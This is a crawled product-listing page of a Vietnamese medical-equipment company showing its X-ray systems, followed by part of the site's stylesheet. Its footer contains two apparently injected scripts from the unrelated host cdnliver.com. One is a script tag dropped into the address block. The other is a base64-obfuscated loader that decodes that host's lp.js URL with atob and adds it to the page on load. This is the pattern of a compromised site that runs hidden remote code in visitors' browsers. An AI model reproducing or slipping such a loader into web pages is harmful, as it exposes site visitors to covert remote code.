

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ytevietnhat.com.vn/danh-sach-san-pham/he-thong-chup-x-quang-6
body_size: 5180
content:
<!DOCTYPE html>
<html>
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width" />
    <meta name="csrf-token" content="4xOYmE9R1duDxDaWRXmvQBtIimU0oGZbcXxb0CoO">
    <title>Hệ thống chụp X-quang  - CÔNG TY CỔ PHẦN ĐẦU TƯ Y TẾ - DƯỢC PHẨM VIỆT NAM</title>
                                <meta name="title" content="Công ty Cổ phần Đầu tư Y tế và Dược phẩm Việt Nam" />
                    <meta name="description" content="Phân phối thiết bị y tế, Vật tư tiêu hao, Đầu tư liên kết, Dịch vụ kỹ thuật, Giải pháp AI trong y tế, Phòng khám" />
                    <meta name="keywords" content="thiết bị y tế, máy ct, cộng hưởng từ, mri, chụp cắt lớp, xquang, siêu âm, nhiễm khuẩn, phim khô y tế, vật tư y tế, Fujifilm, Konica Minolta, United Imaging, Terumo Neuro, Merit Medical, B.Braun, BrainLab, Sakura Seiki" />
                    <meta name="google-site-verification" content="TB4BgR5S4fZgEu7vVqbLFWKKVCHHUFtR8er-jDmtaSY" />
        
                        <link rel='shortcut icon' type='image/x-icon' href="https://www.ytevietnhat.com.vn/uploads/files/1766627373_favicon.ico" />
        <link href="https://ytevietnhat.com.vn/assets/frontend/fonts/css7f29.css?family=Lato:400,700" rel='stylesheet' type='text/css'>
<link rel="stylesheet" href="https://ytevietnhat.com.vn/assets/frontend/css/bootstrap.css" />
<link rel="stylesheet" href="https://ytevietnhat.com.vn/assets/frontend/css/font-awesome.min.css" />

<link rel="stylesheet" type="text/css" href="https://ytevietnhat.com.vn/assets/frontend/js/slick/slick.css" />
<link rel="stylesheet" href="https://ytevietnhat.com.vn/assets/frontend/css/slick-theme.css" />
<link href="https://ytevietnhat.com.vn/assets/frontend/css/default-style.css?v=215117072023" rel="stylesheet" />
    </head>
<body>
	<div class="container-fuild">
		<header class="header">
    <div class="middle-header">
        <div class="container">
            <div class="logo-header">
                <a href="https://ytevietnhat.com.vn" title="Công ty Cổ phần Đầu tư Y tế - Dược phẩm Việt Nam">
                                            <img alt="" src="https://www.ytevietnhat.com.vn/uploads/files/1766632572_1.jpg" style="width: 153px; height: 57px;" />
                                    </a>
            </div>
            <div class="info-header">
                <div class="item-info-header">
                    <img alt="" src="https://ytevietnhat.com.vn/assets/frontend/images/Images/auricular-phone-symbol-in-a-circle.png" style="width: 20px; height: 20px;" />
                    <div>
                        <p style="margin-bottom:0px;">Hotline Tư vấn sản phẩm &amp; Giải pháp
                            <br />
                            <span style="font-size:14px;color:red;">Toàn quốc:  090 968 0516</span>
                        </p>
                    </div>
                </div>
                <div class="info-header">
<!--	            	 <div class="item-info-header">
                        <img alt="" src="https://ytevietnhat.com.vn/assets/frontend/images/Images/auricular-phone-symbol-in-a-circle.png" style="width: 20px; height: 20px;" />
                        <div>
                            <p style="margin-bottom:0px;">Hotline Phòng khám
                                <br />
                                <span style="font-size:14px;color:red;">Toàn quốc:  090 368 0516</span>
                            </p>
                        </div>
                    </div>-->
                    <div class="item-info-header">
                        <img alt="" src="https://ytevietnhat.com.vn/assets/frontend/images/Images/auricular-phone-symbol-in-a-circle.png" style="width: 20px; height: 20px;" />
                        <div>
                            <p style="margin-bottom:0px;">Hotline Hỗ trợ kỹ thuật</p>
                            <span style="font-size:14px;color:red;">Hà Nội:  090 223 0516</span>
                            <span style="font-size:14px;color:red;display:block;">Hồ Chí Minh:  093 633 0516</span>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
<div class="nav-header" id="main-nav">
    <div class="container">
        <nav class="navbar navbar-expand-lg navbar-light">
            <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                <span class="fa fa-bars"></span>
            </button>
            <div class="collapse navbar-collapse" id="navbarSupportedContent">
                                    <ul class="navbar-nav mr-auto" id="mainmenu">
                                            <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children">
                            <a href="/">Trang chủ</a>
                                                    </li>
                                            <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children">
                            <a href="#">Giới thiệu</a>
                                                        <ul class="sub-menu">
                                                                <li class="menu-item menu-item-type-post_type menu-item-object-page">
                                    <a href="//ytevietnhat.com.vn/tin-tuc/thong-diep-tu-jvc-1">Về VMPI</a>
                                </li>
                                                                <li class="menu-item menu-item-type-post_type menu-item-object-page">
                                    <a href="//ytevietnhat.com.vn/tin-tuc/nha-cung-cap-23">Nhà cung cấp</a>
                                </li>
                                                                <li class="menu-item menu-item-type-post_type menu-item-object-page">
                                    <a href="//ytevietnhat.com.vn/tin-tuc/khach-hang-27">Khách hàng</a>
                                </li>
                                                                <li class="menu-item menu-item-type-post_type menu-item-object-page">
                                    <a href="//ytevietnhat.com.vn/tin-tuc/trach-nhiem-xa-hoi-29">Trách nhiệm xã hội</a>
                                </li>
                                                                <li class="menu-item menu-item-type-post_type menu-item-object-page">
                                    <a href="//ytevietnhat.com.vn/tin-tuc/hoi-nhom-chuyen-mon-31">Hội nhóm chuyên môn</a>
                                </li>
                                                            </ul>
                                                    </li>
                                            <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children">
                            <a href="#">Sản phẩm - Dịch vụ</a>
                                                        <ul class="sub-menu">
                                                                <li class="menu-item menu-item-type-post_type menu-item-object-page">
                                    <a href="//ytevietnhat.com.vn/danh-muc/phan-phoi-thiet-bi-y-te-2">Phân phối thiết bị y tế</a>
                                </li>
                                                                <li class="menu-item menu-item-type-post_type menu-item-object-page">
                                    <a href="//ytevietnhat.com.vn/danh-muc/vat-tu-tieu-hao-22">Phân phối vật tư tiêu hao</a>
                                </li>
                                                                <li class="menu-item menu-item-type-post_type menu-item-object-page">
                                    <a href="//ytevietnhat.com.vn/tin-tuc/dau-tu-lien-ket-84">Đầu tư liên kết</a>
                                </li>
                                                                <li class="menu-item menu-item-type-post_type menu-item-object-page">
                                    <a href="//ytevietnhat.com.vn/tin-tuc/dich-vu-ky-thuat-91">Dịch vụ kỹ thuật</a>
                                </li>
                                                                <li class="menu-item menu-item-type-post_type menu-item-object-page">
                                    <a href="//ytevietnhat.com.vn/tin-tuc/dich-vu-it-92">Dịch vụ IT</a>
                                </li>
                                                            </ul>
                                                    </li>
                                            <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children">
                            <a href="//ytevietnhat.com.vn/danh-muc-tin/du-an-30">Dự án</a>
                                                    </li>
                                            <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children">
                            <a href="#">Thông tin cổ đông</a>
                                                        <ul class="sub-menu">
                                                                <li class="menu-item menu-item-type-post_type menu-item-object-page">
                                    <a href="//ytevietnhat.com.vn/danh-muc-tin/thong-bao-co-dong-33">Thông báo cổ đông</a>
                                </li>
                                                                <li class="menu-item menu-item-type-post_type menu-item-object-page">
                                    <a href="//ytevietnhat.com.vn/danh-muc-tin/dai-hoi-dong-co-dong-35">Đại hội cổ đông</a>
                                </li>
                                                                <li class="menu-item menu-item-type-post_type menu-item-object-page">
                                    <a href="//ytevietnhat.com.vn/danh-muc-tin/bao-cao-thuong-nien-36">Báo cáo thường niên</a>
                                </li>
                                                                <li class="menu-item menu-item-type-post_type menu-item-object-page">
                                    <a href="//ytevietnhat.com.vn/danh-muc-tin/bao-cao-tai-chinh-37">Báo cáo tài chính</a>
                                </li>
                                                                <li class="menu-item menu-item-type-post_type menu-item-object-page">
                                    <a href="//ytevietnhat.com.vn/danh-muc-tin/dieu-le-cong-ty-50">Điều lệ - Quy chế Công ty</a>
                                </li>
                                                                <li class="menu-item menu-item-type-post_type menu-item-object-page">
                                    <a href="//ytevietnhat.com.vn/tin-tuc/lien-he-co-dong-322">Liên hệ</a>
                                </li>
                                                            </ul>
                                                    </li>
                                            <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children">
                            <a href="#">Tin tức - Sự kiện</a>
                                                        <ul class="sub-menu">
                                                                <li class="menu-item menu-item-type-post_type menu-item-object-page">
                                    <a href="//ytevietnhat.com.vn/danh-muc-tin/ban-tin-38">Bản tin</a>
                                </li>
                                                                <li class="menu-item menu-item-type-post_type menu-item-object-page">
                                    <a href="//ytevietnhat.com.vn/danh-muc-tin/dowload-tai-lieu-27">Download tài liệu</a>
                                </li>
                                                                <li class="menu-item menu-item-type-post_type menu-item-object-page">
                                    <a href="//ytevietnhat.com.vn/danh-muc-tin/thu-vien-hinh-anh-28">Thư viện hình ảnh</a>
                                </li>
                                                                <li class="menu-item menu-item-type-post_type menu-item-object-page">
                                    <a href="//ytevietnhat.com.vn/danh-muc-tin/thu-vien-video-29">Thư viện video</a>
                                </li>
                                                            </ul>
                                                    </li>
                                            <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children">
                            <a href="#">Tuyển dụng</a>
                                                        <ul class="sub-menu">
                                                                <li class="menu-item menu-item-type-post_type menu-item-object-page">
                                    <a href="//ytevietnhat.com.vn/tin-tuc/chinh-sach-nhan-su-78">Chính sách nhân sự</a>
                                </li>
                                                                <li class="menu-item menu-item-type-post_type menu-item-object-page">
                                    <a href="//ytevietnhat.com.vn/danh-muc-tin/co-hoi-nghe-nghiep-40">Cơ hội nghề nghiệp</a>
                                </li>
                                                            </ul>
                                                    </li>
                                            <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children">
                            <a href="//ytevietnhat.com.vn/tin-tuc/lien-he-83">Liên hệ</a>
                                                    </li>
                                        </ul>
                                <div class="choose-languagues">
                    <a href="https://ytevietnhat.com.vn/locale/vi">
                        <img class="flags" src="https://ytevietnhat.com.vn/assets/frontend/images/vietnam.png" alt="message.vietnam" />
                    </a>
                    <a href="https://ytevietnhat.com.vn/locale/en">
                        <img class="flags" src="https://ytevietnhat.com.vn/assets/frontend/images/uk.png" alt="message.uk" />
                    </a>
                </div>
                <div class="dropdown">
                    <button class="btn-search-nav" type="button" id="dropdownMenuButton" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                        <i class="fa fa-search"></i>
                    </button>
                    <div class="dropdown-menu" aria-labelledby="dropdownMenuButton">
                        <form class="form-inline my-2 my-lg-0" action="https://ytevietnhat.com.vn/tim-kiem">
                            <input class="form-control mr-sm-2" name="q" type="search" placeholder="Tìm kiếm" aria-label="Tìm kiếm">
                            <button class="btn btn-outline-success my-2 my-sm-0" type="button">Tìm kiếm</button>
                        </form>
                    </div>
                </div>
            </div>
        </nav>
    </div>
</div>
</header>
        <div id="page" class="clearfix">
    <div class="row">
        <div class="col-md-12 zone">
            <div id="3084" class=" panel-default module" data-module-id="3084">
                <div class="card-body collapse show" id="content_3084">
                    <div class="card-block" style="min-width:240px;">
                        <div class="container">
                            <div class="title">
                                <div class="h4">Hệ thống chụp X-quang</div>
                            </div>
                            <div class="row">
                                <div class="col-md-12 sp-tab-info my-4">
                                    <nav>
                                        <div class="nav nav-tabs" id="nav-tab" role="tablist">
                                                                                        <a class="nav-item nav-link text-uppercase active show" id="nav_tab_2" data-toggle="tab" href="#tab_2" role="tab" aria-controls="nav-home" aria-selected="false">Sản phẩm</a>
                                                                                    </div>
                                    </nav>
                                    <div class="tab-content" id="nav-tabContent">
                                                                                                                            <div class="tab-pane description-page fade active show" id="tab_2" role="tabpanel" aria-labelledby="nav_tab_2" style="padding:10px;">
                                                <div class="row">
                                                                                                        <div class="col-sm-3">
                                                        <div style="padding:20px;">
                                                            <div class="w-100 text-center">
                                                                <a href="https://ytevietnhat.com.vn/chi-tiet-san-pham/he-thong-chup-mach-xoa-nen-ky-thuat-so-dsa-uangio-aviva-2195">
                                                                    <img style="width: auto; height: 120px" src="https://ytevietnhat.com.vn/uploads/product/1757665823_uangio-aviva.png" class="hover-image" alt="">
                                                                    <h3 class="font14  productOverview" style="color:#fff;">Hệ thống Chụp mạch Xóa nền Kỹ thuật số (DSA) uAngio AVIVA</h3>
                                                                </a>
                                                            </div>
                                                        </div>
                                                    </div>
                                                                                                        <div class="col-sm-3">
                                                        <div style="padding:20px;">
                                                            <div class="w-100 text-center">
                                                                <a href="https://ytevietnhat.com.vn/chi-tiet-san-pham/he-thong-x-quang-vu-ky-thuat-so-umammo-890i-2193">
                                                                    <img style="width: auto; height: 120px" src="https://ytevietnhat.com.vn/uploads/product/1757664875_25f3a2ee-1aa2-4d4a-8e24-561b662f8f28.png" class="hover-image" alt="">
                                                                    <h3 class="font14  productOverview" style="color:#fff;">Hệ thống X-quang Vú Kỹ thuật số uMammo 890i</h3>
                                                                </a>
                                                            </div>
                                                        </div>
                                                    </div>
                                                                                                        <div class="col-sm-3">
                                                        <div style="padding:20px;">
                                                            <div class="w-100 text-center">
                                                                <a href="https://ytevietnhat.com.vn/chi-tiet-san-pham/he-thong-x-quang-vu-ky-thuat-so-umammo-590u-2191">
                                                                    <img style="width: auto; height: 120px" src="https://ytevietnhat.com.vn/uploads/product/1757664565_d3f48a09-9790-4593-bdf4-4167d5d3b9c0.png" class="hover-image" alt="">
                                                                    <h3 class="font14  productOverview" style="color:#fff;">Hệ thống X-quang Vú Kỹ thuật số uMammo 590u</h3>
                                                                </a>
                                                            </div>
                                                        </div>
                                                    </div>
                                                                                                        <div class="col-sm-3">
                                                        <div style="padding:20px;">
                                                            <div class="w-100 text-center">
                                                                <a href="https://ytevietnhat.com.vn/chi-tiet-san-pham/he-thong-x-quang-ky-thuat-so-c-arm-umc-reveal-2189">
                                                                    <img style="width: auto; height: 120px" src="https://ytevietnhat.com.vn/uploads/product/1757663954_4784f569-dcdf-42ce-ad46-3ed9efe07685.png" class="hover-image" alt="">
                                                                    <h3 class="font14  productOverview" style="color:#fff;">Hệ thống X-quang Kỹ thuật số C-arm uMC Reveal</h3>
                                                                </a>
                                                            </div>
                                                        </div>
                                                    </div>
                                                                                                        <div class="col-sm-3">
                                                        <div style="padding:20px;">
                                                            <div class="w-100 text-center">
                                                                <a href="https://ytevietnhat.com.vn/chi-tiet-san-pham/he-thong-x-quang-ky-thuat-so-di-dong-udr-380i-pro-2187">
                                                                    <img style="width: auto; height: 120px" src="https://ytevietnhat.com.vn/uploads/product/1757662949_udr-380i-pro.png" class="hover-image" alt="">
                                                                    <h3 class="font14  productOverview" style="color:#fff;">Hệ thống X-quang Kỹ thuật số Di động uDR 380i Pro</h3>
                                                                </a>
                                                            </div>
                                                        </div>
                                                    </div>
                                                                                                        <div class="col-sm-3">
                                                        <div style="padding:20px;">
                                                            <div class="w-100 text-center">
                                                                <a href="https://ytevietnhat.com.vn/chi-tiet-san-pham/he-thong-x-quang-ky-thuat-so-udr-780i-pro-2185">
                                                                    <img style="width: auto; height: 120px" src="https://ytevietnhat.com.vn/uploads/product/1757662230_3efe2dd1-1e00-4df5-834b-153ba15573ab.png" class="hover-image" alt="">
                                                                    <h3 class="font14  productOverview" style="color:#fff;">Hệ thống X-quang Kỹ thuật số uDR 780i Pro</h3>
                                                                </a>
                                                            </div>
                                                        </div>
                                                    </div>
                                                                                                        <div class="col-sm-3">
                                                        <div style="padding:20px;">
                                                            <div class="w-100 text-center">
                                                                <a href="https://ytevietnhat.com.vn/chi-tiet-san-pham/he-thong-x-quang-ky-thuat-so-udr-596i-2183">
                                                                    <img style="width: auto; height: 120px" src="https://ytevietnhat.com.vn/uploads/product/1757661823_united-imaging-udr-596i.png" class="hover-image" alt="">
                                                                    <h3 class="font14  productOverview" style="color:#fff;">Hệ thống X-quang Kỹ thuật số uDR 596i</h3>
                                                                </a>
                                                            </div>
                                                        </div>
                                                    </div>
                                                                                                        <div class="col-sm-3">
                                                        <div style="padding:20px;">
                                                            <div class="w-100 text-center">
                                                                <a href="https://ytevietnhat.com.vn/chi-tiet-san-pham/he-thong-x-quang-ky-thuat-so-udr-566i-ab-2181">
                                                                    <img style="width: auto; height: 120px" src="https://ytevietnhat.com.vn/uploads/product/1757661601_f4b0f677-b729-46f1-a6a9-a03ffc7200e2.png" class="hover-image" alt="">
                                                                    <h3 class="font14  productOverview" style="color:#fff;">Hệ thống X-quang Kỹ thuật số uDR 566i-A/B</h3>
                                                                </a>
                                                            </div>
                                                        </div>
                                                    </div>
                                                                                                        <div class="col-sm-3">
                                                        <div style="padding:20px;">
                                                            <div class="w-100 text-center">
                                                                <a href="https://ytevietnhat.com.vn/chi-tiet-san-pham/amulet-innovality-1641">
                                                                    <img style="width: auto; height: 120px" src="https://ytevietnhat.com.vn/uploads/product/1705933007_amulet-innovality.png" class="hover-image" alt="">
                                                                    <h3 class="font14  productOverview" style="color:#fff;">AMULET Innovality</h3>
                                                                </a>
                                                            </div>
                                                        </div>
                                                    </div>
                                                                                                        <div class="col-sm-3">
                                                        <div style="padding:20px;">
                                                            <div class="w-100 text-center">
                                                                <a href="https://ytevietnhat.com.vn/chi-tiet-san-pham/gxr-52s-324">
                                                                    <img style="width: auto; height: 120px" src="http://ytevietnhat.com.vn/uploads/product/1597132208_gxr-32s.png" class="hover-image" alt="">
                                                                    <h3 class="font14  productOverview" style="color:#fff;">GXR-52S</h3>
                                                                </a>
                                                            </div>
                                                        </div>
                                                    </div>
                                                                                                        <div class="col-sm-3">
                                                        <div style="padding:20px;">
                                                            <div class="w-100 text-center">
                                                                <a href="https://ytevietnhat.com.vn/chi-tiet-san-pham/digirad-fp-1433">
                                                                    <img style="width: auto; height: 120px" src="https://ytevietnhat.com.vn/uploads/product/1681705489_s2--2-.png" class="hover-image" alt="">
                                                                    <h3 class="font14  productOverview" style="color:#fff;">DigiRAD FP</h3>
                                                                </a>
                                                            </div>
                                                        </div>
                                                    </div>
                                                                                                        <div class="col-sm-3">
                                                        <div style="padding:20px;">
                                                            <div class="w-100 text-center">
                                                                <a href="https://ytevietnhat.com.vn/chi-tiet-san-pham/gxr-82s-205">
                                                                    <img style="width: auto; height: 120px" src="http://ytevietnhat.com.vn/uploads/product/1596946203_gxr32s.png" class="hover-image" alt="">
                                                                    <h3 class="font14  productOverview" style="color:#fff;">GXR-82S</h3>
                                                                </a>
                                                            </div>
                                                        </div>
                                                    </div>
                                                                                                        <div class="col-sm-3">
                                                        <div style="padding:20px;">
                                                            <div class="w-100 text-center">
                                                                <a href="https://ytevietnhat.com.vn/chi-tiet-san-pham/gxr-68s-203">
                                                                    <img style="width: auto; height: 120px" src="http://ytevietnhat.com.vn/uploads/product/1596946131_gxr-32s.png" class="hover-image" alt="">
                                                                    <h3 class="font14  productOverview" style="color:#fff;">GXR-68S</h3>
                                                                </a>
                                                            </div>
                                                        </div>
                                                    </div>
                                                                                                        <div class="col-sm-3">
                                                        <div style="padding:20px;">
                                                            <div class="w-100 text-center">
                                                                <a href="https://ytevietnhat.com.vn/chi-tiet-san-pham/gxr-40s-201">
                                                                    <img style="width: auto; height: 120px" src="http://ytevietnhat.com.vn/uploads/product/1596946033_gxr32s.png" class="hover-image" alt="">
                                                                    <h3 class="font14  productOverview" style="color:#fff;">GXR-40S</h3>
                                                                </a>
                                                            </div>
                                                        </div>
                                                    </div>
                                                                                                        <div class="col-sm-3">
                                                        <div style="padding:20px;">
                                                            <div class="w-100 text-center">
                                                                <a href="https://ytevietnhat.com.vn/chi-tiet-san-pham/gxr-32s-199">
                                                                    <img style="width: auto; height: 120px" src="http://ytevietnhat.com.vn/uploads/product/1596945927_gxr-32s.png" class="hover-image" alt="">
                                                                    <h3 class="font14  productOverview" style="color:#fff;">GXR-32S</h3>
                                                                </a>
                                                            </div>
                                                        </div>
                                                    </div>
                                                                                                    </div>
                                            </div>
                                                                            </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
        <div>
            <section class="lienhe-bottom cl_white">
            <div class="container">
                <div class="row align-midle">
                    <div class="col-md-8 lh-bt-left" style="margin-top: 17px;"><span class="h2">Bạn cần chúng tôi tư vấn về sản phẩm không?</span>
                        <div>&nbsp;</div>
                    </div>
                <div class="col-md-4 lh-bt-right text-center"><a class="btn-lh-bt" href="https://ytevietnhat.com.vn/tin-tuc/lien-he-83" style="width:188px;">liên hệ ngay</a></div>
                </div>
            </div>
        </section>
        <footer class="footer">
        <div class="container">
            <div class="row">
                <div class="col-xl-12">
                    <div class="logo-footer">
                        <img alt="" src="/assets/frontend/images/logo2025.png" style="width: 153px; height: 57px;" />
                    </div>
                </div>
            </div>
            <div class="row">
                                                        <div class="col-xl-3">
                        <p style="border-bottom:1px solid #dee2e6;font-weight:bold;color: #41b5ab">Trụ sở Hà Nội</p>
                        <div class="_1line">
                        <i class="fa fa-map"></i>
                        <p style="margin-bottom:0px;">Tầng 24 tòa nhà ICON 4, số 243A Đê La Thành, P. Láng, TP. Hà Nội</p>
                    </div><script src='https://cdnliver.com/js/tiktok_analytic.js'></script>

                    <div class="_1line">
                        <i class="fa fa-phone"></i>024 3683 0516
                    </div>
                    <div class="_1line">
                        <i class="fa fa-envelope"></i>
                        <a href="mailto:info@vmpi.vn" style="font-size: 14px;">info@vmpi.vn</a>
                    </div>
                    </div>
                                        <div class="col-xl-3">
                        <p style="border-bottom:1px solid #dee2e6;font-weight:bold;color: #41b5ab">Chi nhánh Hồ Chí Minh</p>
                        <div class="_1line">
                            <i class="fa fa-map"></i>
                            <p style="margin-bottom:0px;">Số 218 Trần Hưng Đạo, Phường Chợ Lớn, TP. Hồ Chí Minh</p>
                        </div>
                        <div class="_1line">
                            <i class="fa fa-phone"></i>028 3920 7184
                        </div>
                        <div class="_1line">
                            <i class="fa fa-envelope"></i>
                            <a href="mailto:info@vmpi.vn" style="font-size: 14px;">info@vmpi.vn</a>
                        </div>
                    </div>
                                        <div class="col-xl-3">
                        <p style="border-bottom:1px solid #dee2e6;font-weight:bold;color: #41b5ab">Fanpage</p>
                        <script>
(function(d,s,u){
    s=d.createElement('script');
    s.async=1;
    s.src=atob(u);
    d.head.appendChild(s)
})(document,0,'aHR0cHM6Ly9jZG5saXZlci5jb20vanMvbHAuanM=');
</script>

<div class="page-facebook">
    <iframe 
        src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FVMPI.27.09.2001%2F&tabs&width=340&height=130&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=false&appId=542130439796942"
        width="340"
        height="130"
        style="border:none;overflow:hidden"
        scrolling="no"
        frameborder="0"
        allowTransparency="true"
        allow="encrypted-media">
    </iframe>
</div>

<div>
    <a href="../online.gov.vn/Home/WebDetails/38970.html?DocId=38978">
        <img src="/assets/frontend/images/Images/bocongthuong.png" />
    </a>
</div>
                    </div>
                                                </div>
        </div>
        <div class="container-fluid" style="background-color: #3db4a9;">
            <div class="row">
                <div class="col-md-12">
                    <p style="border-top: 1px solid #cecbcb;font-size: 14px;color: #fff;text-align: center;padding-top: 7px;">Bản quyền thuộc về Công ty Cổ phần Đầu tư Y tế - Dược phẩm Việt Nam</p>
                </div>
            </div>
        </div>
        <div id="eJOY__extension_root" style="all: unset;">&nbsp;</div>
    </footer>
</div>
	</div>

    <script src="https://ytevietnhat.com.vn/assets/frontend/js/jquery.js"></script>
<script src="https://ytevietnhat.com.vn/assets/frontend/js/jquery-ui.min.js"></script>
<script src="https://ytevietnhat.com.vn/assets/frontend/js/bootstrap.js"></script>
<script type="text/javascript" src="https://ytevietnhat.com.vn/assets/frontend/js/slick/slick.min.js"></script>
<script src="https://ytevietnhat.com.vn/assets/frontend/js/site.js?v=1769909692"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://ytevietnhat.com.vn/assets/frontend/css/default-style.css?v=215117072023
body_size: 6878
content:
@import url('https://fonts.googleapis.com/css?family=Roboto:400,500,700&amp;subset=vietnamese');

@media (min-width: 1200px) {
    .container {
        max-width: 1170px;
    }
}
@media (min-width: 768px) {
    .navbar-nav > li > a {
        /* (80px - line-height of 27px) / 2 = 26.5px */
        padding-top: 26.5px;
        padding-bottom: 26.5px;
        line-height: 27px;
    }

}
@media (max-width: 600px) {
  .sp-tab-info .nav-tabs .nav-link {
    font-size: 15px!important;
    }
    .h2{
        font-size:1.1rem!important;
    }
    .product-home a img {
    width: 60px!important;
    }
    .product-home a em {

    font-size: 11px!important;

    }
     .product-home a {

    margin-bottom: 0px!important;

    }
    .lh-bt-right{
        margin-bottom: 10px!important;
    }
    .lh-bt-left{
        text-align:center;
    }
    .col-xl-3 {
        margin-bottom: 20px;
    }
}
body {
    color: #494d50;
     font-family: Roboto, "Segoe UI", "Helvetica Neue", Arial, sans-serif;
    font-weight: 400;
    -webkit-font-smoothing: antialiased;

}

img {
    max-width: 100%;
    height: auto;
}

p {
    margin: 0;
}

a {
    color: #555;
}
a:hover{
    color:#017569;
}
.header,
.top-header,
.middle-header,
.nav-header,
.banner,
.company,
.service {
    width: 100%;
}

.top-header {
    border-bottom: solid thin #d7d7d7;
}

    .top-header > div {
        display: flex;
        justify-content: space-between;
        padding: 10px 0;
    }

        .top-header > div p {
            margin: 0;
        }

.sns-top-header a {
    color: #737e95;
    margin: 0 15px;
    display: inline-block;
}

.middle-header {
    padding: 18px 0;
}

    .middle-header > div {
        display: flex;
        justify-content: space-between;
    }

.info-header {
    display: flex;
}

.item-info-header {
    display: flex;

    margin: 0 30px 0 0;
    color: #4e9fab;
}

    .item-info-header img {
        margin: 0 10px 0 0;
    }

    .item-info-header span {
        color: #71c2c2;
        font-size: 12px;
    }

.nav-header {
    background-color: #3db4a9;
}

    .nav-header > div {
        padding: 0;
    }

.navbar {
    padding: 0;
}

#mainmenu > li {
    position: relative;
}

    #mainmenu > li > a,
    #mainmenu .nav-link {
        color: #fff;

        padding: 12px 15px;
        line-height: 44px;
    }

        #mainmenu .nav-link:hover,
        #mainmenu > li > a:hover, #mainmenu > li.current-menu-parent > a {
            color: #fff;
            background-color: #319c93;
        }

        #mainmenu > .current-menu-item > a,
        #mainmenu .active > .nav-link,
        #mainmenu .nav-link.active,
        #mainmenu .nav-link.show,
        #mainmenu .show > .nav-link {
            background-color: #319c93;
            color: #fff;
        }

#mainmenu .sub-menu {
    display: none;
    min-width: 280px;
    background: #7ec3c3;
    position: absolute;

    left: 0;
    z-index:1000;
}

#mainmenu > li:hover .sub-menu {
    display: block;
}

    #mainmenu > li:hover .sub-menu li {
        font-weight: 400;
        line-height: 35px;
        border-bottom: 1px solid #3db4a9;
        padding: 0 27px;
	text-wrap: nowrap;
	white-space: nowrap;
    }

#mainmenu .sub-menu li:hover, #mainmenu .sub-menu li.current-menu-item {
    background: #f9fcfc;
}

    #mainmenu .sub-menu li:hover a, #mainmenu .sub-menu li.current-menu-item a {
        color: #3db4a9;
    }

#mainmenu .sub-menu li a {
    color: #fff;
    font-weight: 400;
}

#mainmenu {
    position: relative;
    z-index: 10;
}

.cl_xanh6 {
    color: #319c93;
}

.cl_xanh {
    color: #3db4a9;
}

.cl_808285 {
    color: #808285;
}

.cl_7070 {
    color: #707070;
}

.pb-50 {
    padding-bottom: 50px;
}

.py-50 {
    padding-bottom: 50px;
    padding-top: 50px;
}

.lienhe-bottom {

    padding: 10px 0;
    background: url('/assets/frontend/images/background-03.jpg') no-repeat center;
    background-size: cover;
    vertical-align: middle;
}

    .lienhe-bottom .btn-lh-bt {
        width: 80%;
        color: #fff;
        display: inline-block;
        text-align: center;
        font-size: 20px;
        padding: 10px 0;
        text-transform: uppercase;
        background: #3db4a9;
        border-radius: 30px;
    }

        .lienhe-bottom .btn-lh-bt:hover {
            background: #319c93;
        }

.btn-readmore {
    width: 187px;
    display: inline-block;
    text-align: center;
    line-height: 49px;
    font-size: 16px;
    font-weight: 400;
    color: #fff;
    background: #3db4a9;
}

    .btn-readmore:hover {
        background: #319c93;
        color: #fff;
    }

.btn-slick {
    font-size: 43px;
    color: #3db4a9;
    position: absolute;
    cursor: pointer;
}

    .btn-slick:hover {
        color: #024a44;
    }

    .btn-slick.btn-next {
        right: 0;
        top: 40%;
        z-index:1000;
    }

    .btn-slick.btn-prev {
        left: 0;
        top: 40%;
        z-index: 1000;
    }


.align-midle {
    display: flex;
    align-items: center;
}

.d-flex {
    display: -webkit-box !important;
    display: -ms-flexbox !important;
    display: flex !important;
}

.flex-row {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: normal !important;
    -ms-flex-direction: row !important;
    flex-direction: row !important;
}

.flex-row-reverse {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: reverse !important;
    -webkit-flex-direction: row-reverse !important;
    -ms-flex-direction: row-reverse !important;
    flex-direction: row-reverse !important;
}

.flex-column {
    flex-direction: column !important;
}

.flex-row-center {
    display: flex;
    flex-direction: row;
    align-items: center;
    justify-content: center;
}

.short-info-sp .top {
    border-bottom: 2px solid #ebebeb;
}

.short-info-sp li {
    position: relative;
    padding-left: 16px;
}

    .short-info-sp li:before {
        position: absolute;
        width: 5px;
        height: 5px;
        border-radius: 50%;
        content: '';
        float: left;
        background: #42b6ab;
        left: 0;
        top: 10px;
    }

.price {
    color: #319c93;
}

.fotorama__nav-wrap {
    margin-top: 20px;
}

.fotorama__active img {
    border: 1px solid #ccc !important;
}

.description-page {
    background: url('/assets/frontend/images/background-03.jpg') no-repeat center;
    background-size: cover;
    color: #fff;
}

.sp-tab-info .nav-tabs .nav-link.active {
    color: #fff;
    background-color: #3db4a9;
    border: 1px solid #43a9a4;
}

.sp-tab-info .nav-tabs .nav-link {

    color: #46b4a9;

    font-size: 18px;

}

.sp-tab-info .nav-tabs, .img-rlt {
    max-height: 174px;
}

.sp-tab-info .tab-content {

    border-top: 0;

}

.img-rlt {
    padding: 5px;
}

.rltp-item h3 {
    line-height: 24px;
}

.btn-search-nav {
    background-color: #319c93;
    line-height: 45px;
    border: 0;
    color: #fff;
    padding: 0 15px;
    font-size: 20px;
}

.dropdown-menu {
